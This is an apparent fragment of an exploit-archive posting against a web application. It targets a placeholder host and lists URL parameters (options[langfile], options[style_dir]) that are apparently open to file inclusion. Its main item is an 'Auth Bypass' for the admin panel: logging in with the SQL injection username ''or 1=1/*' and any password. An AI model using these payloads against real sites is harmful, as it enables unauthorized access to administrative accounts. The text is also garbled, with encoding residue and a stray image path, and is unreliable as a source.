
=0D

http://WWW.Site.Com/inf/?options[langfile]=.
=0D

http://WWW.Site.Com/inf/?options[style_dir]=
=0D

=0D

#=0D

###=0D

#=0D

#-------------------------------------------
- +[Auth Bypass]=0D

http://WWW.Site.Com/inf/cp=0D
=0D

=0D

#Exploit:=0D

=0D

=0D

username : 'or 1=1/*=0D

=0D

password : SwEET-DeViL=0D

=0D
